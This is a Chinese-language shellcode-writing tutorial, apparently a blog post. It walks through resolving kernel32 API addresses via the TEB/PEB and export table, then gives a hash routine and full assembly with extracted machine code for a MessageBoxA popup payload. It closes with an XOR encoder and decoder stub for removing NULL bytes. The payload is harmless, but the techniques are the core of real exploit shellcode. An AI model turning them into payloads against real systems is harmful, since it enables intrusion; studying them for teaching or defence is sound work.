Shellcode编写
- shellcode是一段用于利用软件漏洞而执行的代码,以其经常让攻击者获得shell而得名。shellcode常常使用汇编语言编写。 可在暂存器eip溢出后,塞入一段可让CPU执行的shellcode机器码,让电脑可以执行攻击者的任意指令。
定位api
-
-
-
-

- 有 win_32 程序都会加载 ntdll.dll 和 kernel32.dll 这两个最基础的动态链接库。如果想要
在 win_32 平台下定位 kernel32.dll 中的 API 地址,可以采用如下方法
- 首先通过段选择字 FS 在内存中找到当前的线程环境块 TEB。
- 线程环境块偏移位置为 0x30 的地方存放着指向进程环境块 PEB 的指针
- 进程环境块中偏移位置为 0x0C 的地方存放着指向 PEB_LDR_DATA 结构体的指针,
其中,存放着已经被进程装载的动态链接库的信息。
- PEB_LDR_DATA 结构体偏移位置为 0x1C 的地方存放着指向模块初始化链表的头指
针 InInitializationOrderModuleList。
- 模块初始化链表 InInitializationOrderModuleList 中按顺序存放着 PE 装入运行时初始化
模块的信息,第一个链表结点是 ntdll.dll,第二个链表结点就是 kernel32.dll。
- 找到属于 kernel32.dll 的结点后,在其基础上再偏移 0x08 就是 kernel32.dll 在内存中的
加载基地址
- 从 kernel32.dll 的加载基址算起,偏移 0x3C 的地方就是其 PE 头
- PE 头偏移 0x78 的地方存放着指向函数导出表的指针
- 导出表偏移 0x1C 处的指针指向存储导出函数偏移地址(RVA)的列表
- 导出表偏移 0x20 处的指针指向存储导出函数函数名的列表
- 函数的 RVA 地址和名字按照顺序存放在上述两个列表中,我们可以在名称列表中定位
到所需的函数是第几个,然后在地址列表中找到对应的 RVA
- 获得 RVA 后,再加上前边已经得到的动态链接库的加载基址,就获得了所需 API 此刻
在内存中的虚拟地址,这个地址就是我们最终在 shellcode 中调用时需要的地址
![]()

编写一个能正常弹框的Shellcode
- 由于 shellcode 最终是要放进缓冲区的,为了让 shellcode 更加通用,能被大多数缓冲区容
纳,我们总是希望 shellcode 尽可能短。因此,在函数名导出表中搜索函数名的时候,一般情况
下并不会用“MessageBoxA”这么长的字符串去进行直接比较。
- 对所需的 API 函数名进行 hash 运算,在搜索导出表时对当前遇到的函数
名也进行同样的 hash,这样只要比较 hash 所得的摘要(digest)就能判定是不是我们所需的 API
了。虽然这种搜索方法需要引入额外的 hash 算法,但是可以节省出存储函数名字符串的代码
Hash算法
DWORD GetHash(char* fun_name){
DWORD digest = 0;
while (*fun_name){
digest = ((digest << 25) | (digest >> 7));//循环右移7位
digest += *fun_name;
fun_name++;
}
return digest;
}
int main(){
DWORD hash;
hash = GetHash("MessageBoxA");
printf("result of hash is %.8x\n", hash);
}
编写Shellcode
![]()
int main(){
__asm{
CLD
push 0x1e380a6a
push 0x4fd18963
push 0x0c917432
mov esi, esp
lea edi, [esi - 0xc]
xor ebx, ebx
mov bh, 0x04
sub esp, ebx
mov bx, 0x3233
push ebx
push 0x72657375
push esp
xor edx, edx
mov ebx, fs:[edx + 0x30]
mov ecx, [ebx + 0x0c]
mov ecx, [ecx + 0x1c]
mov ecx, [ecx]
mov ecx, [ecx]
mov ebp, [ecx + 0x08]
find_lib_functions :
lodsd
cmp eax, 0x1e380a6a
jne find_functions
xchg eax, ebp
call[edi - 0x8]
xchg eax, ebp
find_functions :
pushad
mov eax, [ebp + 0x3c]
mov ecx, [ebp + eax + 0x78]
add ecx, ebp
mov ebx, [ecx + 0x20]
add ebx, ebp
xor edi, edi
next_function_loop :
inc edi
mov esi, [ebx + edi * 4]
add esi, ebp
cdq
hash_loop :
movsx eax, byte ptr[esi]
cmp al, ah
jz compare_hash
ror edx, 7
add edx, eax
inc esi
jmp hash_loop
compare_hash :
cmp edx, [esp + 0x1c]
jnz next_function_loop
mov ebx, [ecx + 0x24]
add ebx, ebp
mov di, [ebx + 2 * edi]
mov ebx, [ecx + 0x1c]
add ebx, ebp
add ebp, [ebx + 4 * edi]
xchg eax, ebp
pop edi
stosd
push edi
popad
cmp eax, 0x1e380a6a
jne find_lib_functions
function_call :
xor ebx, ebx
push ebx; cut string
push 0x74736577
push 0x6C696166
mov eax, esp
push ebx
push eax
push eax
push ebx
call[edi - 0x04]
push ebx
call[edi - 0x08]
nop
nop
nop
nop
}
return 0;
}
- 把程序放入x32dbg,提取出二进制的机器码.
- 可以保存在字符数组中进行调试
int main(){
char popup_general[] = {
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75"
"\x05\x95\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD"
"\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE"
"\x06\x3A\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24"
"\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03"
"\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9"
"\x33\xDB\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53"
"\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90" };
__asm{
lea eax,popup_general
jmp eax
}
return 0;
}

对Shellcode进行编码
- 在很多漏洞利用场景中,shellcode 的内容将会受到限制。
- 首先,所有的字符串函数都会对 NULL 字节进行限制。通常我们需要选择特殊的指令来避
免在 shellcode 中直接出现 NULL 字节(byte,ASCII 函数)或字(word,Unicode 函数)。
其次,有些函数还会要求 shellcode 必须为可见字符的 ASCII 值或 Unicode 值。在这种限制
较多的情况下,如果仍然通过挑选指令的办法控制 shellcode 的值的话,将会给开发带来很大困难
![]()
void encoder(char* input, unsigned char key)
{
int i = 0, len = 0;
FILE * fp;
len = strlen(input);
unsigned char * output = (unsigned char *)malloc(len + 1);
for (i = 0; i<len; i++)
output[i] = input[i] ^ key;
fp = fopen("encode.txt", "w+");
fprintf(fp, "\"");
for (i = 0; i<len; i++)
{
fprintf(fp, "\\x%0.2x", output[i]);
if ((i + 1) % 16 == 0)
fprintf(fp, "\"\n\"");
}
fprintf(fp, "\"");
fclose(fp);
printf("dump the encoded shellcode to encode.txt OK!\n");
free(output);
}
__asm
{
add eax, 0x14 //越过 decoder,记录 shellcode 的起始地址
xor ecx,ecx
decode_loop:
mov bl,[eax+ecx]
xor bl, 0x44 //这里用 0x44 作为 key,如编码的 key 改变,这里也要相应改变
mov [eax+ecx],bl
inc ecx
cmp bl,0x90 //在 shellcode 末尾放上一个字节的 0x90 作为结束符
jne decode_loop
}
其他事项
- 除了对内容的限制之外,shellcode 的长度也将是其优劣性的重要衡量标准。短小精悍的
shellcode 除了可以宽松地布置在大缓冲区之外,还可以塞进狭小的内存缝隙,适应多种多样的
缓冲区组织策略,具有更强的通用性。
- x86 指令集中指令所对应的机器码的长短是不一样的,有时候功能相似的指令的机器码长
度差异会很大。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号